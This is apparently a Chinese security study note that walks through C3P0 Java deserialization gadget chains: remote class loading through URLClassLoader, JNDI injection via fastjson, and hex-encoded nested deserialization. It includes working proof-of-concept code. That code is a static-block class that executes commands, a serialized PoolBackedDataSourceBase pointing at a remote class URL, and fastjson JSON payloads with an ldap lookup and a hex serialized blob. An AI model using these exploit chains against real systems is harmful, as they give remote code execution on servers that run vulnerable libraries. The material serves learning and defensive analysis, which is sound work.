C3P0
C3P0是JDBC的一个连接池组件,使用它的开源项目有Hibernate、Spring等。
连接池:
“我们在讲多线程的时候说过,创建线程是一个昂贵的操作,如果有大量的小任务需要执行,并且频繁地创建和销毁线程,实际上会消耗大量的系统资源,往往创建和消耗线程所耗费的时间比执行任务的时间还长,所以,为了提高效率,可以用线程池。
类似的,在执行JDBC的增删改查的操作时,如果每一次操作都来一次打开连接,操作,关闭连接,那么创建和销毁JDBC连接的开销就太大了。为了避免频繁地创建和销毁JDBC连接,我们可以通过连接池(Connection Pool)复用已经创建好的连接。”
C3P0:
C3P0是一个开源的JDBC连接池,它实现了数据源和JNDI绑定,支持JDBC3规范和JDBC2的标准扩展。 使用它的开源项目有Hibernate、Spring等。
依赖
1
2
3
4
5
| <dependency>
<groupId>com.mchange</groupId>
<artifactId>c3p0</artifactId>
<version>0.9.5.2</version>
</dependency>
|
URLClassLoader
这条链在许多文章中也被称为http base链。
在PoolBackedDataSourceBase类的writeObject方法中有如下内容

该方法会尝试将当前对象的connectionPoolDataSource属性进行序列化,
但connectionPoolDataSource变量它是⼀个ConnectionPoolDataSource对象,这个接⼝并没有实现Serializable接口
也就是说,当connectionPoolDataSource不为null时,当触发序列化时,会由于这个对象没有实现Serializable接口,而抛出NotSerializableException异常,⾛catch代码块。
1
2
3
4
| public IndirectlySerialized indirectForm(Object var1) throws Exception {
Reference var2 = ((Referenceable)var1).getReference();
return new ReferenceSerialized(var2, this.name, this.contextName, this.environmentProperties);
}
|
此方法会调用connectionPoolDataSource属性的getReference方法,
还会将connectionPoolDataSource变量进⾏强转
那么,当connectionPoolDataSource变量不为null,类型为ConnectionPoolDataSource时,获取
connectionPoolDataSource变量时,反序列化出来的会是⼀个ReferenceSerialized对象
序列化对象准备,因此我们需要准备⼀个PoolBackedDataSourceBase对象,对象提供setter⽅法,修改
connectionPoolDataSource变量为⼀个ConnectionPoolDataSource对象。由于需要强转的关系,还需要满⾜为
Referenceable对象。
由于在反序列化中,并没有用到这个类,所以我们可以自己实现这个类
那么我们就能自行实现getReference⽅法,返回⼀个可控的Reference对象
并用返回结果作为参数实例化一个ReferenceSerialized对象,然后将ReferenceSerialized对象返回,ReferenceSerialized被序列化。
下面是ReferenceSerialized构造方法,结合上文可以发现,其reference对象是人为可控的。
1
2
3
4
5
6
| ReferenceSerialized(Reference var1, Name var2, Name var3, Hashtable var4) {
this.reference = var1;
this.name = var2;
this.contextName = var3;
this.env = var4;
}
|
跟进PoolBackedDataSourceBase的readObject方法看看。

可以看到会调用序列流中的对象的getObject方法,结合上文,如果ReferenceSerialized被序列化到了序列流中,而ReferenceSerialized implements IndirectlySerialized
那么这里可以是ReferenceSerialized#getObject,我们进行跟进。
跟进后可以发现调用了ReferenceableUtils.referenceToObject这个静态方法,再度进行跟进
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| public Object getObject() throws ClassNotFoundException, IOException {
try {
InitialContext var1;
if (this.env == null) {
var1 = new InitialContext();
} else {
var1 = new InitialContext(this.env);
}
Context var2 = null;
if (this.contextName != null) {
var2 = (Context)var1.lookup(this.contextName);
}
return ReferenceableUtils.referenceToObject(this.reference, this.name, var2, this.env);
|
思考: 这里调用了lookup,能不能触发jndi注入呢,但是这里contextname并不可控就不行了
继续跟进referenceToObject方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| public static Object referenceToObject(Reference var0, Name var1, Context var2, Hashtable var3) throws NamingException {
try {
String var4 = var0.getFactoryClassName();
String var11 = var0.getFactoryClassLocation();
ClassLoader var6 = Thread.currentThread().getContextClassLoader();
if (var6 == null) {
var6 = ReferenceableUtils.class.getClassLoader();
}
Object var7;
if (var11 == null) {
var7 = var6;
} else {
URL var8 = new URL(var11);
var7 = new URLClassLoader(new URL[]{var8}, var6);
}
Class var12 = Class.forName(var4, true, (ClassLoader)var7);
ObjectFactory var9 = (ObjectFactory)var12.newInstance();
|
获取⼯⼚地址,实例化URLClassLoader作为类加载器,在调⽤Class.forName时会加载指定URL所指向的类或资源,最后实例化这个类
只有当 initialize参数是true并且之前没有被初始化时,类才会被初始化。
这里reference是可控那么ref ClassName属性也是可控的,之前学过动态加载字节码的只是就知道这里newInstance就能利用来命令执行了,这里C3P0用的是urlclassload,而impl是用的defineClass,我们可以通过URLClassLoader实例化远程类,造成任意代码执行。
来看这个类的构造方法
1
2
3
4
5
6
7
8
9
10
| private PoolBackedDataSourceBase() {
}
public PoolBackedDataSourceBase(boolean autoregister) {
if (autoregister) {
this.identityToken = C3P0ImplUtils.allocateIdentityToken(this);
C3P0Registry.reregister(this);
}
}
|
baicany类
1
2
3
4
5
6
7
8
9
10
11
| import java.io.IOException;
public class baicany {
static {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
throw new RuntimeException(e);
}
}
}
|
javac编译后放到制定路径下
还需要注意,不能尝试在较低版本的 Java 运⾏时环境中运⾏⼀个使⽤更⾼版本编译的类,这会导致⽆法加载这个
类。其次是实例化时会进⾏强转,为了避免加载失败,可将恶意代码写进静态代码块中,在Class.forName处触
发。并且起个web访问放在指定目录下
1
| python -m http.server 8888
|
所以写poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase;
import javax.naming.NamingException;
import javax.naming.Reference;
import javax.naming.Referenceable;
import javax.sql.ConnectionPoolDataSource;
import javax.sql.PooledConnection;
import java.beans.PropertyVetoException;
import java.io.*;
import java.sql.SQLException;
import java.sql.SQLFeatureNotSupportedException;
import java.util.logging.Logger;
public class C3P0 {
public static void main(String[] args) throws PropertyVetoException, IOException, ClassNotFoundException {
PoolBackedDataSourceBase a = new PoolBackedDataSourceBase(false);
a.setConnectionPoolDataSource(new Source());
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(a);
oos.close();
ByteArrayInputStream in = new ByteArrayInputStream(barr.toByteArray());
ObjectInputStream ois = new ObjectInputStream(in);
Object ob = ois.readObject();
}
public static class Source implements ConnectionPoolDataSource, Referenceable {
public Reference getReference () throws NamingException {
return new Reference("baicany", "baicany", "http://127.0.0.1:8888/ ");
}
public PrintWriter getLogWriter () throws SQLException {return null;}
public void setLogWriter ( PrintWriter out ) throws SQLException {}
public void setLoginTimeout ( int seconds ) throws SQLException {}
public int getLoginTimeout () throws SQLException {return 0;}
public Logger getParentLogger () throws SQLFeatureNotSupportedException {return null;}
public PooledConnection getPooledConnection () throws SQLException {return null;}
public PooledConnection getPooledConnection ( String user, String password ) throws SQLException {return null;}
}
}
|
利用本地⼯⼚
当⽬标环境不出⽹时,URLClassLoader加载类的⽅式将不能利⽤
ReferenceableUtils.referenceToObject⽅法后紧跟调⽤getObjectInstance⽅法,可尝试利⽤本地⼯⼚
调用链
1
2
3
| PoolBackedDataSourceBase.readObject->
ReferenceIndirector$ReferenceSerialized.getObject->
ReferenceableUtils.referenceToObject
|
jndi注入
定位到com.mchange.v2.c3p0.JndiRefForwardingDataSource#dereference⽅法,⽅法能触发JNDI请求
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| private DataSource dereference() throws SQLException {
Object jndiName = this.getJndiName();
Hashtable jndiEnv = this.getJndiEnv();
try {
InitialContext ctx;
if (jndiEnv != null) {
ctx = new InitialContext(jndiEnv);
} else {
ctx = new InitialContext();
}
if (jndiName instanceof String) {
return (DataSource)ctx.lookup((String)jndiName);
} else if (jndiName instanceof Name) {
return (DataSource)ctx.lookup((Name)jndiName);
|
通过lookup来造成jndi注入,而这里jndiname是通过get方法获取的
只有inner⽅法调⽤了这个⽅法
1
2
3
4
5
6
7
8
9
10
11
| private synchronized DataSource inner() throws SQLException {
if (this.cachedInner != null) {
return this.cachedInner;
} else {
DataSource out = this.dereference();
if (this.isCaching()) {
this.cachedInner = out;
}
return out;
}
}
|
需要满⾜cachedInner为null,这些⽅法调⽤了inner⽅法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| public Connection getConnection() throws SQLException {
return this.inner().getConnection();
}
public Connection getConnection(String username, String password) throws SQLException {
return this.inner().getConnection(username, password);
}
public PrintWriter getLogWriter() throws SQLException {
return this.inner().getLogWriter();
}
public void setLogWriter(PrintWriter out) throws SQLException {
this.inner().setLogWriter(out);
}
public int getLoginTimeout() throws SQLException {
return this.inner().getLoginTimeout();
}
public void setLoginTimeout(int seconds) throws SQLException {
this.inner().setLoginTimeout(seconds);
}
|
现在就是想办法调⽤这些⽅法
由于这个类没有被public修饰,外部是⽆法实例化的(本想利⽤CB链调⽤getter⽅法)
在com.mchange.v2.c3p0.JndiRefConnectionPoolDataSource类中出现了JndiRefForwardingDataSource的⾝影
1
2
3
4
5
6
7
8
9
10
11
12
13
| public JndiRefConnectionPoolDataSource() {
this(true);
}
public JndiRefConnectionPoolDataSource(boolean autoregister) {
this.jrfds = new JndiRefForwardingDataSource();
this.wcpds = new WrapperConnectionPoolDataSource();
this.wcpds.setNestedDataSource(this.jrfds);
if (autoregister) {
this.identityToken = C3P0ImplUtils.allocateIdentityToken(this);
C3P0Registry.reregister(this);
}
}
|
所以找找能调用JndiRefForwardingDataSource的set和get方法
但是发现是WrapperConnectionPoolDataSource对象的⽅法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| public PrintWriter getLogWriter() throws SQLException {
return this.wcpds.getLogWriter();
}
public void setLogWriter(PrintWriter out) throws SQLException {
this.wcpds.setLogWriter(out);
}
public void setLoginTimeout(int seconds) throws SQLException {
this.wcpds.setLoginTimeout(seconds);
}
public int getLoginTimeout() throws SQLException {
return this.wcpds.getLoginTimeout();
}
|
跟进这些方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| public PrintWriter getLogWriter() throws SQLException {
return this.getNestedDataSource().getLogWriter();
}
public void setLogWriter(PrintWriter out) throws SQLException {
this.getNestedDataSource().setLogWriter(out);
}
public void setLoginTimeout(int seconds) throws SQLException {
this.getNestedDataSource().setLoginTimeout(seconds);
}
public int getLoginTimeout() throws SQLException {
return this.getNestedDataSource().getLoginTimeout();
}
|
再跟进getNestedDataSource方法
发现返回的对象其实是JndiRefForwardingDataSource因为wcpds.setNestedDataSource(this.jrfds)
1
2
3
| public synchronized DataSource getNestedDataSource() {
return this.nestedDataSource;
}
|
所以只有触发对应任意一个set get方法就能调⽤到
com.mchange.v2.c3p0.JndiRefForwardingDataSource#dereference⽅法
其次我们还需要控制jndiName,其来源于getJndiName⽅法
好巧不巧,JndiRefConnectionPoolDataSource⼜提供了setJndiName⽅法,正好调⽤JndiRefForwardingDataSource的setJndiName⽅法
所以我们需要在反序列化中先后调⽤setJndiName和触发到JNDI⼊⼝的setter或getter⽅法,在fastjson环境下有类似操作
1
2
3
4
5
6
7
8
| import com.alibaba.fastjson.JSON;
public class JNDI {
public static void main(String[] args) {
String payload = "{\"@type\":\"com.mchange.v2.c3p0.JndiRefConnectionPoolDataSource\"," +
"\"jndiName\":\"ldap://localhost:8888/baicany\",\"loginTimeout\":\"1\"}";
JSON.parse(payload);
}
}
|
调用链
1
2
3
4
5
| JndiRefConnectionPoolDataSource#setxxx->
WrapperConnectionPoolDataSource#setxxx->
com.mchange.v2.c3p0.JndiRefForwardingDataSource#setxxx->
com.mchange.v2.c3p0.JndiRefForwardingDataSource#inner->
com.mchange.v2.c3p0.JndiRefForwardingDataSource#dereference
|
Hex反序列化
定位到com.mchange.v2.c3p0.WrapperConnectionPoolDataSource类构造⽅法
1
2
3
4
5
6
7
8
| public WrapperConnectionPoolDataSource(boolean autoregister) {
super(autoregister);
this.connectionTester = C3P0Registry.getDefaultConnectionTester();
this.setUpPropertyListeners();
try {
this.userOverrides = C3P0ImplUtils.parseUserOverridesAsString(this.getUserOverridesAsString());
}
|
根据parseUserOverridesAsString方法
1
2
3
4
5
6
7
8
9
| public static Map parseUserOverridesAsString(String userOverridesAsString) throws IOException, ClassNotFoundException {
if (userOverridesAsString != null) {
String hexAscii = userOverridesAsString.substring("HexAsciiSerializedMap".length() + 1, userOverridesAsString.length() - 1);
byte[] serBytes = ByteUtils.fromHexAscii(hexAscii);
return Collections.unmodifiableMap((Map)SerializableUtils.fromByteArray(serBytes));
} else {
return Collections.EMPTY_MAP;
}
}
|
当userOverridesAsString不为null时候会截取一个字符串,然后将它hex解码,然后会调⽤⽅法SerializableUtils.fromByteArray⽅法
跟进这个方法
1
2
3
4
5
6
7
8
9
| public static Object fromByteArray(byte[] var0) throws IOException, ClassNotFoundException {
Object var1 = deserializeFromByteArray(var0);
return var1 instanceof IndirectlySerialized ? ((IndirectlySerialized)var1).getObject() : var1;
}
public static Object deserializeFromByteArray(byte[] var0) throws IOException, ClassNotFoundException {
ObjectInputStream var1 = new ObjectInputStream(new ByteArrayInputStream(var0));
return var1.readObject();
}
|
发现这里进行了一次反序列化
所以只需要控制var0为我们要反序列化的恶意对象即可,所以我们要逆推出getUserOverridesAsString⽅法的返回结果
所以需要其他依赖反序列化这个内容,但是我想要是没有其他依赖会怎么样,像ctf赛那样本身禁用了初始化类,能不能本身调用jndi链呢,理论上应该是可以的
ByteUtils也提供了字节数字转hex的操作,但是由于之前那个字符串截取的问题所以要加上头部和尾部一个字符,这里xxx可以用成cc链
1
2
3
4
| String HASM_HEADER = "HexAsciiSerializedMap:";
byte[] exp = Base64.getDecoder().decode("xxx");
String hex = ByteUtils.toHexAscii(exp);
String fullhex = HASM_HEADER + hex + ";";
|
但是构造方法并不能设定这个UserOverridesAsString,所以得其他方法来触发parseUserOverridesAsString方法
发现其还有setter⽅法
1
2
3
4
5
6
7
8
| public synchronized void setUserOverridesAsString(String userOverridesAsString) throws PropertyVetoException {
String oldVal = this.userOverridesAsString;
if (!this.eqOrBothNull(oldVal, userOverridesAsString)) {
this.vcs.fireVetoableChange("userOverridesAsString", oldVal, userOverridesAsString);
}
this.userOverridesAsString = userOverridesAsString;
}
|
跟进fireVetoableChange方法
1
2
3
4
5
6
| public void fireVetoableChange(String propertyName, Object oldValue, Object newValue)
throws PropertyVetoException {
if (oldValue == null || newValue == null || !oldValue.equals(newValue)) {
fireVetoableChange(new PropertyChangeEvent(this.source, propertyName, oldValue, newValue));
}
}
|
发现当这里传入的由于oldVal为null,就会调用fireVetoableChange方法,继续跟进

listeners[current] 这⾥会取出WrapperConnectionPoolDataSource对象,跟进vetoableChange⽅法
1
2
3
4
5
6
7
8
9
10
11
| public void vetoableChange(PropertyChangeEvent evt) throws PropertyVetoException {
String propName = evt.getPropertyName();
Object val = evt.getNewValue();
if ("connectionTesterClassName".equals(propName)) {
try {
WrapperConnectionPoolDataSource.this.recreateConnectionTester((String)val);
}..
else if ("userOverridesAsString".equals(propName)) {
try {
WrapperConnectionPoolDataSource.this.userOverrides = C3P0ImplUtils.parseUserOverridesAsString((String)val);
}
|
发现如果这里propName为userOverridesAsString,就会触发parseUserOverridesAsString方法了,而里面的值是我们设定的值
所以写payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| package org.example.serialize.c3p0;
import com.alibaba.fastjson.JSON;
import com.mchange.lang.ByteUtils;
import com.mchange.v2.c3p0.WrapperConnectionPoolDataSource;
import java.util.Base64;
public class C3P0Hex {
public static void main(String[] args) {
byte[] exp = Base64.getDecoder().decode("baicany xxx");
String hex = ByteUtils.toHexAscii(exp);
String payload = "{" +
"\"@type\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\"," +
"\"userOverridesAsString\":\"HexAsciiSerializedMap:"+ hex + ";\"," +
"}";
JSON.parse(payload);
}
}
|
调用链
因为WrapperConnectionPoolDataSource类并没有写set方法所以真的的反序列化应该是父类的setUserOverridesAsString方法
1
2
3
4
5
6
7
8
| WrapperConnectionPoolDataSource#setUserOverridesAsString->
WrapperConnectionPoolDataSourceBase#setUserOverridesAsString->
VetoableChangeSupport#fireVetoableChange->
VetoableChangeSupport#fireVetoableChange->
WrapperConnectionPoolDataSource#vetoableChange->
C3P0ImplUtils#parseUserOverridesAsString->
SerializableUtils#fromByteArray->
SerializableUtils#deserializeFromByteArray
|